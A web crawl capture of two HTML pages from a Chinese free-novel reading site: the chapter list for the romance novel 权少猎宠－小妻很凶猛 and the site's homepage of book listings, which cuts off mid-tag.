

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://limasw.com/1606130533.html
body_size: 6674
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>权少猎宠－小妻很凶猛精彩阅读 谗嘴娃娃_Chapter100结局－亲自为你接生_全文TXT下载 -立马书屋 </title><meta name="keywords" content="权少猎宠－小妻很凶猛精彩阅读 谗嘴娃娃_Chapter100结局－亲自为你接生_全文TXT下载" /><meta name="description" content="强力推荐谗嘴娃娃的书，每一篇都是精品，不管是故事情节还是逻辑关系都非常严谨。题材新颖独特，谗嘴娃娃的书，真的很好，值得入手！最后再次强力推荐《权少猎宠－小妻很凶猛》这本小说！" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="mobile-agent" content="format=xhtml; url=https://m.limasw.com/1606130533.html" /><meta name="robots" content="all" /><meta name="referrer" content="always" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="format-detection" content="telephone=no" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="renderer" content="webkit" /><meta name="apple-mobile-web-app-title" content="立马书屋" /><meta name="mobile-agent" content="format=html5; url=https://m.limasw.com/1606130533.html" /><meta http-equiv="Cache-Control" content="no-transform" /><link rel="stylesheet" href="https://162.209.217.98:63456/xcdn3/css/_208cf024.css?318" onerror="_CSSERR=1"/><link href="https://162.209.217.98:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><meta property="og:type" content="novel"/><meta property="og:url" content="https://limasw.com/1606130533.html"/><meta property="og:novel:status" content="连载中"/><meta property="og:novel:update_time" content="2019-03-19"/><meta property="og:novel:latest_chapter_name" content="Chapter100结局－亲自为你接生 权少猎宠－小妻很凶猛"/><meta property="og:novel:latest_chapter_url" content="https://limasw.com/1606130533/107.html"/><meta property="og:novel:read_url" content="https://limasw.com/1606130533.html"/><meta property="og:novel:category" content="虐恋小说"/><meta property="og:title" content="权少猎宠－小妻很凶猛"/><meta property="og:novel:author" content="谗嘴娃娃"/><meta property="og:novel:book_name" content="权少猎宠－小妻很凶猛"/><meta property="og:image" content="//i.limasw.com/normal/1606130533/14493.jpg?sm"/><meta property="og:description" content="强力推荐谗嘴娃娃的书，每一篇都是精品，不管是故事情节还是逻辑关系都非常严谨。题材新颖独特，谗嘴娃娃的书，真的很好，值得入手！最后再次强力推荐《权少猎宠－小妻很凶猛》这本小说！"/><script>var DIR='/',MOD='',TWPC='ft',CAD=0,APP_NAME='立马书屋',FORM_HASH='ccc3533ag9z8qc',CDN='https://162.209.217.98:63456/xcdn3/',DOMA='limasw.com',TWMO='tw',ADN='od',TJN='tj',xCoverList=[],xCover=function(){xCoverList.push(event.target||event.srcElement)},COOKIE_PRE='5yck5',TJ='V475yck5',CDNV='318',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.limasw.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="立马书屋"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">立马书屋</span><span class="slogan">全网最好看的小说免费看</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="支持海量书名搜索/作者/主角" autocomplete="off" baiduSug="2" /><button type="submit">找书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recent/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/cate/1_1.html">都市小说</a></li><li><a href="/cate/2_1.html">悬疑小说</a></li><li><a href="/cate/3_1.html">历史军事</a></li><li><a href="/cate/4_1.html">二次元</a></li><li><a href="/cate/5_1.html">幻想言情</a></li><li><a href="/cate/6_1.html">仙侠小说</a></li><li><a href="/cate/7_1.html">游戏异界</a></li><li><a href="/cate/finish_1.html">完结作品</a></li><li><a href="/cate/1.html">更新作品</a></li><li><a href="/cate/hot_1.html">排行作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.limasw.com/1606130533.html" title="权少猎宠－小妻很凶猛">手机阅读《权少猎宠－小妻很凶猛》</a></div><a href="/">立马书屋</a> &gt; <a href="/cate/7_1.html">游戏异界</a> &gt; <a href="/1606130533.html">权少猎宠－小妻很凶猛</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//i.limasw.com/normal/1606130533/14493.jpg?sm" author="谗嘴娃娃" alt="权少猎宠－小妻很凶猛" /><span class="b"></span></div><div id="info"><h1>权少猎宠－小妻很凶猛</h1><p>作者：<a href="/zz/3Ja5e3Ja5e4s95e7oseN.html" target="_blank">谗嘴娃娃</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="gxja1" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="gxja1" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/txtdown/1606130533/">TXT下载</a></p><p>更新时间：2019-03-19 09:25:58&nbsp;[共107章] <p>最新：<a href="/1606130533/107.html" title="">Chapter100结局－亲自为你接生</a></p><div class="clear"></div><div id="intro" style="max-height:150px;overflow-y: auto">强力推荐谗嘴娃娃的书，每一篇都是精品，不管是故事情节还是逻辑关系都非常严谨。题材新颖独特，谗嘴娃娃的书，真的很好，值得入手！最后再次强力推荐《<a href="/n/bmkzp9fnv9o20.html">权少猎宠－小妻很凶猛</a>》这本小说！ </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/l1NX.html" target="_blank" title="你就是嫉妒我长得毛绒绒">你就是嫉妒我长得毛绒绒</a> (悬疑小说) 、 <a href="/OEG.html" target="_blank" title="帝都总裁，来势兄凶-帝都总裁别太无耻">帝都总裁，来势兄凶-帝都总裁别太无耻</a><a href="/html/xKkPso2.html" title="往68海里经过的平潭开渔节码头有个30多年饭店" target="_blank">往68海里经过的平潭开渔节码头有个30多年饭店</a> (豪门总裁) 、 <a href="/dtvB.html" target="_blank" title="总裁每天都在病危">总裁每天都在病危</a> (浪漫小说) 、 <a href="/djNN.html" target="_blank" title="海贼之赤焰剑豪">海贼之赤焰剑豪</a><a href="/html/nxlZfAZ.html" title="只有男人得的病" target="_blank">只有男人得的病</a> (异兽流) 、 <a href="/9Kf.html" target="_blank" title="穿成霍格沃兹的画像">穿成霍格沃兹的画像</a><a href="/html/WoA6TgP.html" title="人在奥特开局相亲居间惠免费" target="_blank">人在奥特开局相亲居间惠免费</a> (耽美小说) 、 <a href="/W3P8.html" target="_blank" title="恋综女配[快穿]/恋综女配深陷修罗场[快穿]">恋综女配[快穿]/恋综女配深陷修罗场[快穿]</a><a href="/html/pvlMFgw.html" title="学校附近的小区叫什么" target="_blank">学校附近的小区叫什么</a> (现代言情) 、 <a href="/7Le.html" target="_blank" title="爷，欠调教">爷，欠调教</a><a href="/html/YGDri0V.html" title="醉酒睡地板砖对身体有害吗" target="_blank">醉酒睡地板砖对身体有害吗</a> (穿越重生) 、 <a href="/gPiG.html" target="_blank" title="[末世]独占欲/[末世]虫族女王">[末世]独占欲/[末世]虫族女王</a><a href="/html/D8VMtl8.html" title="证劵代码表记录不存在是什么意思" target="_blank">证劵代码表记录不存在是什么意思</a> (末世危机) 、 <a href="/d2QB.html" target="_blank" title="今天我又吓到非人类啦[无限]">今天我又吓到非人类啦[无限]</a><a href="/html/M9rdHdK.html" title="琴波菜" target="_blank">琴波菜</a> (HE小说) 、 <a href="/1029479590.html" target="_blank" title="宿主今天又不做人了">宿主今天又不做人了</a> (玄幻言情) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《权少猎宠－小妻很凶猛》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/1606130533/107.html">Chapter100结局－亲自为你接生</a></dd><dd><a href="/1606130533/106.html">Chapter099 毕家杀人事件</a></dd><dd><a href="/1606130533/105.html">Chapter098 不会让你有机会开口</a></dd><dd><a href="/1606130533/104.html">Chapter097 梦境</a></dd><dt>《权少猎宠－小妻很凶猛》 正文 </dt><dd><a href="/1606130533/1.html">推荐好友们的好文（都戳进来看看）</a></dd><dd><a href="/1606130533/2.html">娃娃的独白（关于书名）</a></dd><dd><a href="/1606130533/3.html">好友宫斗文（蚀骨帝王爱-庶妃心计</a></dd><dd><a href="/1606130533/4.html">推荐好友爽文（傻后霸上腹黑帝</a></dd><dd><a href="/1606130533/5.html">推荐（上将先生，离婚吧）好友宠文</a></dd><dd><a href="/1606130533/6.html">推荐基友文（染指腹黑小王爷</a></dd><dd><a href="/1606130533/7.html">快看快看—今日入V！！</a></dd><dd><a href="/1606130533/8.html">Chapter001 到底谁杀谁？</a></dd><dd><a href="/1606130533/9.html">Chapter002 陪我喝杯酒！</a></dd><dd><a href="/1606130533/10.html">Chapter003 夺她清白</a></dd><dd><a href="/1606130533/11.html">Chapter004 他抱了她</a></dd><dd><a href="/1606130533/12.html">Chapter005 吻你的味道很美好</a></dd><dd><a href="/1606130533/13.html">Chapter006 人必须留下！</a></dd><dd><a href="/1606130533/14.html">Chapter007 难道爱上了她？</a></dd><dd><a href="/1606130533/15.html">Chapter008 竟然吼了他</a></dd><dd><a href="/1606130533/16.html">Chapter009 蓦然回首必倾城</a></dd><dd><a href="/1606130533/17.html">Chapter010 她的生日是七夕</a></dd><dd><a href="/1606130533/18.html">Chapter011 结交挚友</a></dd><dd><a href="/1606130533/19.html">Chapter012 火爆小说风靡群英</a></dd><dd><a href="/1606130533/20.html">Chapter013 她是我的女朋友</a></dd><dd><a href="/1606130533/21.html">Chapter014 丑小鸭闯进天鹅群</a></dd><dd><a href="/1606130533/22.html">Chapter015 看谁笑到最后</a></dd><dd><a href="/1606130533/23.html">Chapter016 面如血</a></dd><dd><a href="/1606130533/24.html">Chapter017 三角关系</a></dd><dd><a href="/1606130533/25.html">Chapter018 兄弟对恃</a></dd><dd><a href="/1606130533/26.html">Chapter019 安蓦然动手</a></dd><dd><a href="/1606130533/27.html">Chapter020 被迫撤学</a></dd><dd><a href="/1606130533/28.html">Chapter021 住进他的私人别墅</a></dd><dd><a href="/1606130533/29.html">Chapter022 被泼了一身酒</a></dd><dd><a href="/1606130533/30.html">Chapter023 巧舌斗恶少</a></dd><dd><a href="/1606130533/31.html">Chapter024 袒露心扉聊梦想</a></dd><dd><a href="/1606130533/32.html">Chapter025 酒话成真完美蜕变</a></dd><dd><a href="/1606130533/33.html">Chapter026 玉女变浪女</a></dd><dd><a href="/1606130533/34.html">Chapter027 遭绑架</a></dd><dd><a href="/1606130533/35.html">Chapter028 为了你掀了漠河市</a></dd><dd><a href="/1606130533/36.html">Chapter029 今天不杀以后杀</a></dd><dd><a href="/1606130533/37.html">Chapter030 毕倾城吃醋</a></dd><dd><a href="/1606130533/38.html">Chapter031 记者会斗法</a></dd><dd><a href="/1606130533/39.html">Chapter032 释放悲伤</a></dd><dd><a href="/1606130533/40.html">Chapter033 别给脸不要脸</a></dd><dd><a href="/1606130533/41.html">Chapter034 吴勇的挑衅</a></dd><dd><a href="/1606130533/42.html">Chapter035 解决吴勇</a></dd><dd><a href="/1606130533/43.html">Chapter036 小蓦北</a></dd><dd><a href="/1606130533/44.html">Chapter037 上梁不正下梁歪</a></dd><dd><a href="/1606130533/45.html">Chapter038亲情断！</a></dd><dd><a href="/1606130533/46.html">Chapter039 把你当成手心里的宝</a></dd><dd><a href="/1606130533/47.html">Chapter040 掀起风波</a></dd><dd><a href="/1606130533/48.html">Chapter041 村妞不可欺</a></dd><dd><a href="/1606130533/49.html">Chapter042 姐妹重逢</a></dd><dd><a href="/1606130533/50.html">Chapter043 布局</a></dd><dd><a href="/1606130533/51.html">Chapter044 做我的秘书</a></dd><dd><a href="/1606130533/52.html">Chapter045 盗取机密</a></dd><dd><a href="/1606130533/53.html">Chapter046 对毕倾城下药</a></dd><dd><a href="/1606130533/54.html">Chapter047 姐妹反目</a></dd><dd><a href="/1606130533/55.html">Chapter048 龙豹中计</a></dd><dd><a href="/1606130533/56.html">Chapter049 陨落－北北</a></dd><dd><a href="/1606130533/57.html">Chapter050 万更！求首订！</a></dd><dd><a href="/1606130533/58.html">Chapter051 许你一片天空!</a></dd><dd><a href="/1606130533/59.html">Chapter052 沈雄飞遇袭</a></dd><dd><a href="/1606130533/60.html">Chapter053 沈雪儿自做自受</a></dd><dd><a href="/1606130533/61.html">Chapter054 带你去见我爸！</a></dd><dd><a href="/1606130533/62.html">Chapter055 夜总会基情！</a></dd><dd><a href="/1606130533/63.html">Chapter056 张颐云引火烧身</a></dd><dd><a href="/1606130533/64.html">Chapter057 被泼硫酸</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/1606130533/mulu_1.html">上页</a><b>1</b><a href="/1606130533/mulu_2.html">2</a><a href="/1606130533/mulu_2.html">下页</a><select id="jump" onchange="location.href='/1606130533/mulu__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 64; i <= 2; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 107 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/l8O.html" target="_blank" title="从无限世界中归来">从无限世界中归来</a>、 <a href="/html/NWvxIyA.html" title="无所顾虑是啥意思" target="_blank">无所顾虑是啥意思</a>、 <a href="/lUDf.html" target="_blank" title="重生和情人闹分手">重生和情人闹分手</a>、 <a href="/caj.html" target="_blank" title="菊内留香(楚留香传奇同人)">菊内留香(楚留香传奇同人)</a>、 <a href="/html/5X2QSg6.html" title="了唉" target="_blank">了唉</a>、 <a href="/h9o.html" target="_blank" title="索欢">索欢</a>、 <a href="/96E.html" target="_blank" title="Blue">Blue</a>、 <a href="/html/8D21hDn.html" title="坐好扶稳图片" target="_blank">坐好扶稳图片</a>、 <a href="/p9Tb.html" target="_blank" title="分手后阴鸷大佬对我穷追不舍">分手后阴鸷大佬对我穷追不舍</a>、 <a href="/html/WoA6TbO.html" title="主攻立规矩" target="_blank">主攻立规矩</a>、 <a href="/llPg.html" target="_blank" title="穿成总裁的炮灰娇妻">穿成总裁的炮灰娇妻</a>、 <a href="/dHQE.html" target="_blank" title="先追到的人是我">先追到的人是我</a>、 <a href="/html/rKgEImE.html" title="高辣小说大家都是我的翅膀" target="_blank">高辣小说大家都是我的翅膀</a>、 <a href="/PW9.html" target="_blank" title="重生之模拟游戏">重生之模拟游戏</a>、 <a href="/ZqK.html" target="_blank" title="HP同人之午后">HP同人之午后</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>声 明：</p><p>⑴ 《权少猎宠－小妻很凶猛》为谗嘴娃娃所著属虚构作品，不涉及任何真实人物、事件等，请勿将杜撰作品与现实挂钩，作品中的观点和立场与立马书屋的立场无关，本站只为广大书友提供电子书阅读平台。</p><p>⑵ 《权少猎宠－小妻很凶猛》小说精彩连篇、跌宕起伏，希望广大书友支持作者，支持正版。</p><p>*. <a href="/n/bmkzp9fnv9o20.html">权少猎宠－小妻很凶猛1-107章免费全文 精彩无弹窗阅读 谗嘴娃娃</a>/<span class="gray">2017-04-07 03:37:04</span></p><p>*. <a href="/1606130533_647649684.html">权少猎宠－小妻很凶猛1-107章全集最新列表 在线阅读无广告 谗嘴娃娃</a>/<span class="gray">2016-12-03 04:15:55</span></p><p>*. <a href="/1606130533_524497036.html">权少猎宠－小妻很凶猛最新章节 美男、黑道、特工 全本免费阅读</a>/<span class="gray">2017-07-06 02:12:25</span></p><p>*. <a href="/n/ld97yo18dqnc6.html">权少猎宠－小妻很凶猛精彩免费下载 美男、黑道、特工 全文无广告免费下载</a>/<span class="gray">2017-01-31 05:39:35</span></p><p>*. <a href="/1606130533_1295539770.html">（美男、黑道、特工）权少猎宠－小妻很凶猛 全本TXT下载 谗嘴娃娃 免费全文下载 安蓦然和毕倾城</a>/<span class="gray">2017-10-27 12:00:01</span></p><p><a href="/1606130533/111.55.72.12.html" class="gray">111.55.72.12</a> / <a href="/1606130533/58.208.108.236.html" class="gray">58.208.108.236</a> / <a href="/1606130533/47.208.157.68.html" class="gray">47.208.157.68</a> / <a href="/1606130533/66.249.74.36.html" class="gray">66.249.74.36</a> / <a href="/1606130533/223.86.253.68.html" class="gray">223.86.253.68</a> / <a href="/1606130533/221.208.220.56.html" class="gray">221.208.220.56</a> / <a href="/1606130533/39.144.196.116.html" class="gray">39.144.196.116</a> / <a href="/1606130533/24.28.100.108.html" class="gray">24.28.100.108</a> / <a href="/1606130533/123.13.78.196.html" class="gray">123.13.78.196</a> / <a href="/1606130533/116.132.218.84.html" class="gray">116.132.218.84</a> / <a href="/1606130533/124.237.181.148.html" class="gray">124.237.181.148</a> / <a href="/1606130533/17.241.227.140.html" class="gray">17.241.227.140</a> / <a href="/1606130533/23.242.37.248.html" class="gray">23.242.37.248</a> / <a href="/1606130533/192.178.4.96.html" class="gray">192.178.4.96</a> / <a href="/1606130533/24.14.35.152.html" class="gray">24.14.35.152</a> / <a href="/1606130533/106.8.136.200.html" class="gray">106.8.136.200</a> / </p></div></div><script src="/click/1606130533"></script><script src="/5ycnq/318.baiduv171"></script><div class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.limasw.com/">立马书屋</a>(limasw.com) All Rights Reserved. <a href="//ft.limasw.com" data-translate="（切回简体版）|（切换繁体中文）">（繁体中文）</a></p><p><a href="/about/">联系信息：<img data-lazy="/img/rmailkPny.png" alt="mail" /></a></p></div></div><script src="https://162.209.217.98:63456/xcdn3/js/_init.js?318"></script><script src="https://162.209.217.98:63456/xcdn3/www1/_common.js?318"></script><script use="21.174ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://limasw.com/?FROM=bjs&u=BJS
body_size: 9152
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>立马书屋-免费全本小说</title><meta name="keywords" content="立马书屋|都市小说|免费全本小说" /><meta name="description" content="立马书屋是精彩的免费小说网站，拥有不错历史军事以及好看小说排行榜等在线阅读及下载，欢迎网友阅读。" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="mobile-agent" content="format=xhtml; url=https://m.limasw.com/?FROM=bjs&u=BJS" /><meta name="robots" content="all" /><meta name="referrer" content="always" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="format-detection" content="telephone=no" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="renderer" content="webkit" /><meta name="apple-mobile-web-app-title" content="立马书屋" /><meta name="mobile-agent" content="format=html5; url=https://m.limasw.com/?FROM=bjs&u=BJS" /><meta http-equiv="Cache-Control" content="no-transform" /><link rel="stylesheet" href="https://162.209.217.98:63456/xcdn3/css/_208cf024.css?318" onerror="_CSSERR=1"/><link href="https://162.209.217.98:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><script>var DIR='/',MOD='',TWPC='ft',CAD=0,APP_NAME='立马书屋',FORM_HASH='b9da8268g9z8r0',CDN='https://162.209.217.98:63456/xcdn3/',DOMA='limasw.com',TWMO='tw',ADN='od',TJN='tj',xCoverList=[],xCover=function(){xCoverList.push(event.target||event.srcElement)},COOKIE_PRE='5yck5',TJ='V475yck5',CDNV='318',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.limasw.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="立马书屋"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">立马书屋</span><span class="slogan">全网最好看的小说免费看</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="支持海量书名搜索/作者/主角" autocomplete="off" baiduSug="2" /><button type="submit">找书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recent/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/cate/1_1.html">都市小说</a></li><li><a href="/cate/2_1.html">悬疑小说</a></li><li><a href="/cate/3_1.html">历史军事</a></li><li><a href="/cate/4_1.html">二次元</a></li><li><a href="/cate/5_1.html">幻想言情</a></li><li><a href="/cate/6_1.html">仙侠小说</a></li><li><a href="/cate/7_1.html">游戏异界</a></li><li><a href="/cate/finish_1.html">完结作品</a></li><li><a href="/cate/1.html">更新作品</a></li><li><a href="/cate/hot_1.html">排行作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/lg6p.html" title=""><img data-lazy="//i.limasw.com/upfile/d/qCN.jpg?sm" alt="兄妹情深，哥哥要乖乖" author="一抹草莓茶" src="/rloadg039.svg" /></a></div><dl><dt><span>一抹草莓茶</span><a href="/lg6p.html" title="">兄妹情深，哥哥要乖乖</a></dt><dd>云起书院完结 文案： 18岁时，王初初情窦初开，却发现喜欢的是自己的亲哥哥。 她很明白这不是亲情，而是爱情，也是不...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/gbZ5.html" title=""><img data-lazy="/ae01/kf/UTB8rYY0v_zIXKJkSafVq6yWgXXaj-lOv.jpg?sm" alt="金玉王朝7淬镜（网络版）" author="风弄" src="/rloadg039.svg" /></a></div><dl><dt><span>风弄</span><a href="/gbZ5.html" title="">金玉王朝7淬镜（网络版）</a></dt><dd>绘者：王一 出版社：威向 出版日期： 上册 认定与白雪岚的关系後，宣怀风对这人的感情亦愈深重。 尽管两厢情深，但对...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/gEPy.html" title=""><img data-lazy="//i.limasw.com/upfile/Q/DOT.jpg?sm" alt="濯缨" author="唐酒卿" src="/rloadg039.svg" /></a></div><dl><dt><span>唐酒卿</span><a href="/gEPy.html" title="">濯缨</a></dt><dd>作者：唐酒卿 狂犬一心慕白鸥。 控制欲迷弟攻x温柔系人妻诱受，年下。 HE，甜。 内容标签：年下 布衣生活 情有独...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/pMWS.html" title=""><img data-lazy="//i.limasw.com/normal/718055062/2114.jpg?sm" alt="某柯学的液态护膜超电磁炮" author="听涧" src="/rloadg039.svg" /></a></div><dl><dt><span>听涧</span><a href="/pMWS.html" title="">某柯学的液态护膜超电磁炮</a></dt><dd>帝丹小学的小学生侦探非常奇怪。 只要有某个眼睛里有星星、名为食蜂的少女在场，凶手总是会第一时间把自己这辈子干过的...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/l4XP.html" title=""><img data-lazy="//i.limasw.com/upfile/u/hhM.jpg?sm" alt="听说你是小三gl" author="听絮" src="/rloadg039.svg" /></a></div><dl><dt><span>听絮</span><a href="/l4XP.html" title="">听说你是小三gl</a></dt><dd>晋江金牌推荐高积分VIP完结 总点击数：336624 总书评数：4035 当前被收藏数：8737 营养液数：531...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/rNW.html" title=""><img data-lazy="/ae01/kf/UTB8RARnwnzIXKJkSafVq6yWgXXax-lOv.jpg?sm" alt="快穿之宠爱" author="飞翼" src="/rloadg039.svg" /></a></div><dl><dt><span>飞翼</span><a href="/rNW.html" title="">快穿之宠爱</a></dt><dd>文案 作为一个合格的女配，就该恶毒邪恶千方百计各种作死勇敢牺牲给真爱们送上神助攻？ 白曦笑了... 虐渣甜宠...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">魂穿</span><span class="s2"><a href="/4r6.html" title="">绣艺无双[古穿今]</a></span><span class="s5">木梓玙</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/gb9Y.html" title="">你缺男朋友吗</a></span><span class="s5">雨雾小甜饼</span></li><li><span class="s1">都市</span><span class="s2"><a href="/p17A.html" title="">我是你的谁</a></span><span class="s5">零点抵达</span></li><li><span class="s1">才女</span><span class="s2"><a href="/Ark.html" title="">百合古文大集合6</a></span><span class="s5">N多作者</span></li><li><span class="s1">近代</span><span class="s2"><a href="/3Du.html" title="">（BG-兄弟战争同人）寂寞少女</a></span><span class="s5">雨恩</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/dOIG.html" title="">王爷的禁脔弃妃</a></span><span class="s5">溺水三千</span></li><li><span class="s1">近代</span><span class="s2"><a href="/YLI.html" title="">自虐的正确姿势[系统]</a></span><span class="s5">西西特</span></li><li><span class="s1">丹药</span><span class="s2"><a href="/CQ0.html" title="">凡人同人之超仙</a></span><span class="s5">续立</span></li><li><span class="s1">高干</span><span class="s2"><a href="/1848452997.html" title="">极品教师</a></span><span class="s5">丁公子</span></li><li><span class="s1">都市</span><span class="s2"><a href="/pfd4.html" title="">承认你为我着迷吧</a></span><span class="s5">九九和/温蓝潮生</span></li><li><span class="s1">近代</span><span class="s2"><a href="/dtac.html" title="">离婚申请</a></span><span class="s5">云间</span></li><li><span class="s1">异能</span><span class="s2"><a href="/iVR.html" title="">女优养成</a></span><span class="s5">倚楼独语</span></li><li><span class="s1">都市</span><span class="s2"><a href="/dPvQ.html" title="">和影帝隐婚后</a></span><span class="s5">画楠</span></li><li><span class="s1">校园</span><span class="s2"><a href="/dRMW.html" title="">多喜欢你一点</a></span><span class="s5">栖许</span></li><li><span class="s1">现代</span><span class="s2"><a href="/dbsD.html" title="">我可能是条假人鱼</a></span><span class="s5">夜凉似水</span></li><li><span class="s1">游戏</span><span class="s2"><a href="/dwdK.html" title="">刻骨铭心[快穿] </a></span><span class="s5">一身疯骨</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>都市小说</h2><div class="top"><div class="image"><a href="/gNAx.html" target="_blank" title="重生来爱你"><img data-lazy="//i.limasw.com/upfile/h/uZ2.jpg?sm" alt="重生来爱你" author="Maxwell" /></a></div><dl><dt><a href="/gNAx.html" title="重生来爱你">重生来爱你</a></dt><dd>【连城二星VIP完结】 文案： 邱豪无论如何都想不明白自己怎么就死在表弟叶子容的未婚妻手中，本以为自己必死无疑，...</dd></dl><div class="clear"></div></div><ul><li><a href="/dIvs.html" title="心动难控">心动难控</a>/钱子冉</li><li><a href="/ZAG.html" title="【家教同人】杀手养成">【家教同人】杀手养成</a>/我叫永远</li><li><a href="/p4Li.html" title="最后一页">最后一页</a>/木子上树</li><li><a href="/lYVp.html" title="泡走女主白月光">泡走女主白月光</a>/皇权至上</li><li><a href="/dKlG.html" 